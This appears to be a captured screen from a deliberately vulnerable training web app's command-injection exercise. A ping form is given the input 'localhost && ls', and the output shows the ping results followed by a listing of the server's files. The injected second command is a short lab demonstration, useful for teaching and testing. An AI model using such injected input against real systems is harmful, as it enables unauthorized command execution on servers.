 Vulnerability: Command Injection
Ping a device
Enter an IP address: localhost && ls Submit
PING localhost (127.0.0.1) 56(84) bytes of data.
64 bytes from localhost (127.0.0.1): icmp_seq=1 ttl=64 time=0.124 ms
64 bytes from localhost (127.0.0.1): icmp_seq=2 ttl=64 time=0.091 ms
64 bytes from localhost (127.0.0.1): icmp_seq=3 ttl=64 time=0.097 ms
64 bytes from localhost (127.0.0.1): icmp_seq=4 ttl=64 time=0.096 ms
--- localhost ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3067ms
rtt min/avg/max/mdev = 0.091/0.102/0.124/0.012 ms
help
index.php
source